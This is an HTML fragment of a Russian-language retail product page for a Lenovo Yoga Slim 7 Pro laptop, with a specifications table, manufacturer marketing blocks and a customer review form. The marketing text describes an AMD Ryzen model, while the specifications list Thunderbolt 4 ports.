                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Интерфейсы

                                            </div>
                                            <div class="product__characteristics-item-val">
1x USB 3.2 Gen 1 (Always On)1x Headphone / microphone combo jack (3.5mm)2x Thunderbolt 4 (support data transfer, Power Delivery 3.0, and DisplayPort 1.4) 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Беспроводная связь предназначена для подключения устройств к интернету и друг другу. Wi-Fi версии 5 (802.11ac) имеет максимальную скорость 3,5 Гбит/с; 6 (802.11ax) - улучшенную пропускную способность и MU-MIMO для одновременного подключения нескольких устройств; 6E - дополнительные частотные диапазоны; 7 (802.11be) - увеличненую скорость и более стабильное соединение. Bluetooth 4.0-4.1 имеет радиус до 10 метров и скорость до 25 Мбит/с, а 5.0-5.3 — до 50 Мбит/с и 240 метров. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Беспроводная связь

                                            </div>
                                            <div class="product__characteristics-item-val">
Wi-Fi, Bluetooth 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Клавиатура</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Локализация клавиатуры нужна для того, чтобы адаптировать раскладку клавиатуры под язык и особенности ввода, которые используются в конкретной стране или регионе">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Локализация клавиатуры

                                            </div>
                                            <div class="product__characteristics-item-val">
Английский / Русский 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Подсветка клавиатуры обладает значительными преимуществами: Она позволяет видеть клавиши в условиях низкой освещенности или полной темноты, что делает работу за компьютером или ноутбуком более комфортной в ночное время или в плохо освещенных помещениях. Некоторые клавиатуры имеют настраиваемую подсветку, которая позволяет выделять определенные зоны или клавиши. Это может быть полезно для геймеров или пользователей, работающих с комбинациями клавиш, и помогает легче находить нужные клавиши.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Подсветка клавиатуры

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Питание</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ёмкость аккумулятора измеряется в ватт-часах (Вт*ч) и показывает, сколько энергии батарея может хранить. Чем больше ёмкость, тем дольше ноутбук может работать на одной зарядке без необходимости подключения к сети.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Емкость аккумулятора

                                            </div>
                                            <div class="product__characteristics-item-val">
95 Вт*ч
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Максимальное время работы ноутбука от одного заряда батареи, без подзарядки, обычно указывается для условий максимальной экономии энергии. Это означает, что отключены модули беспроводной связи, яркость экрана минимальна, и на процессор почти нет нагрузки. Такое время можно использовать для общей оценки автономности ноутбука и сравнения его с другими моделями.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Приблизительное время непрерывной работы

                                            </div>
                                            <div class="product__characteristics-item-val">
14,4 ч
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительная информация</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сканер отпечатков пальцев на ноутбуке предлагает несколько ключевых преимуществ: лучший уровень безопасности по сравнению с паролями, так как отпечаток пальца уникален для каждого человека и его труднее подделать. Вход по отпечатку пальца происходит быстрее, чем ввод пароля, что сокращает время, необходимое для доступа к системе или приложениям. Сканеры отпечатков пальцев могут использоваться для безопасного входа в различные приложения и сервисы, включая онлайн-банкинг и корпоративные системы">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Сканер отпечатков пальцев

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Комплектация">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Комплектация

                                            </div>
                                            <div class="product__characteristics-item-val">
Ноутбук, гарантийный талон, инструкция, зарядное устройство, упаковка 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
Китай 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты и вес</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Габариты">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты

                                            </div>
                                            <div class="product__characteristics-item-val">
375 x 23 x 266 мм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес ноутбука влияет на его портативность. Для частых поездок подойдут модели весом до 1,5 кг — это ультрабуки и компактные устройства. Ноутбуки весом от 1,5 до 2 кг сбалансированы между портативностью и производительностью. Более 2 кг весят модели с крупными экранами и мощными компонентами, подходящие для стационарного использования.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
1,38 кг
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        
                        <div id="flix-inpage"></div>
                        <script type="text/javascript" src="//media.flixfacts.com/js/loader.js" data-flix-distributor="9160" data-flix-language="kz" data-flix-brand="lenovo" data-flix-mpn="Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)" data-flix-ean="196378595313" data-flix-sku="" data-flix-button="" data-flix-inpage="flix-inpage" data-flix-button-image="" data-flix-fallback-language="ru" data-flix-price="" defer>
                        </script>


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit.sg-bg-white { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit.sg-bg-black { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit .sg-big-title { color: rgba(0, 0, 0, 1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }</style>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-right">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Yoga: для каждого из нас</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
<p>Если вам нужны новейшие интеллектуальные технологии или мощные инструменты для реализации творческих идей, Yoga поможет вам в этом.</p> </div><br>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 20px">      
<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_no9KiR.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_no9KiR.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_no9KiR.png" data-image="image_no9KiR">
                    </picture></p>
 </div>
  </section>
</div>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-left">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Элегантный и мобильный</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
<p>К числу тщательно продуманных конструктивных элементов относятся приподнятый вырез для камеры, позволяющий с легкостью открывать ноутбук одной рукой и клавиатура с покрытием «софт-тач»  и новыми клавишами куполообразной формы для более удобного набора текста.</p> </div><br>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 20px">      
<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_GmZjv7.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_GmZjv7.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_GmZjv7.png" data-image="image_GmZjv7">
                    </picture></p>
 </div>
  </section>
</div>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-right">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Превосходство технологии OLED</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
<p>14-дюймовый дисплей с частотой обновления 90 Гц и разрешением 2.8К позволит насладиться потрясающе четким изображением и насыщенными цветами технологии OLED. Он оптимизирован для прокрутки страниц и документов благодаря соотношению сторон 16:10 и полезной площади экрана, равной 91%. Великолепный опциональный OLED-экран также поддерживает технологию Dolby Vision™ и обеспечивает 100%-е покрытие цветового пространства sRGB. Стереодинамики Harman Kardon® работают под управлением технологии Dolby Atmos®, и идеально дополняют дискретную видеокарту NVIDIA® GeForce® MX450, позволяя полностью погрузиться в мир развлечений.</p> </div><br>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 20px">      
<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_vgNn73.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_vgNn73.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_vgNn73.png" data-image="image_vgNn73">
                    </picture></p>
 </div>
  </section>
</div>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-left">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Непревзойденная производительность</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
<p>Благодаря ведущей в отрасли архитектуре Zen 2, соответствующей технологическому процессу 7 нм, и возможности использовать до 8 сверхбыстрых ядер революционные мобильные процессоры AMD Ryzen™ серии 4000 беспрецедентно повышают быстродействие и производительность для ускоренного выполнения нескольких задач одновременно, редактирования видео и многого другого. Наслаждайтесь развлечениями с эффектом погружения благодаря встроенной видеокарте AMD Radeon™.</p> </div><br>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 20px">      
<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_GcEH3T.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_GcEH3T.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_GcEH3T.png" data-image="image_GcEH3T">
                    </picture></p>
 </div>
  </section>
</div>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-right">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Интеллектуальные функции безопасности</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
<p>В ноутбуках Yoga Slim 7 Pro (14, AMD) доступно множество интеллектуальных функций, которые делают нашу повседневную жизнь удобнее и проще. Начинайте работать быстрее, чем когда-либо, просто открыв крышку, и мгновенно входите в систему с помощью функции распознавания лиц. Защитите результаты своей работы с помощью датчиков внимания, которые инициируют выход из системы, когда вы уходите, и выдают оповещение, если кто-то стоит у вас за спиной и смотрит на экран. Вы также можете в любое время обратиться к голосовому помощнику Alexa (доступен в отдельных регионах), который порадует вас улучшенным пользовательским интерфейсом и расширенными функциями.</p> </div><br>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 20px">      
<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_ITPA5u.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_ITPA5u.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_ITPA5u.png" data-image="image_ITPA5u">
                    </picture></p>
 </div>
  </section>
</div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_1_1.jpg"
        data-id="2718"
        data-classid="62"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url=""
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count"></span>
                </h2>


                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxzW7VeSKRmobXv2V1naVWfZnwwakBPlK3N_bcMRDczo0bqv_fXWpznjEIlh2SYb0aCVIHRNKm9F0XIIVQjKbLNoohtI99TgGgWLxbrmYTch755lWf-i1X_ZZdEH-Vfgvt0" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="2718" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="62" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_0__PropertyId" name="Marks[0].PropertyId" type="hidden" value="24718" /><input id="Marks_0__PropertyTitle" name="Marks[0].PropertyTitle" type="hidden" value="Время работы" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Время работы</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24718">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24718" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[0].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_1__PropertyId" name="Marks[1].PropertyId" type="hidden" value="24716" /><input id="Marks_1__PropertyTitle" name="Marks[1].PropertyTitle" type="hidden" value="Мощность" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Мощность</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24716">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24716" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[1].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_2__PropertyId" name="Marks[2].PropertyId" type="hidden" value="24717" /><input id="Marks_2__PropertyTitle" name="Marks[2].PropertyTitle" type="hidden" value="Функциональность" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциональность</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24717">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24717" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[2].PropertyMark">
                    </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="62_2718"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
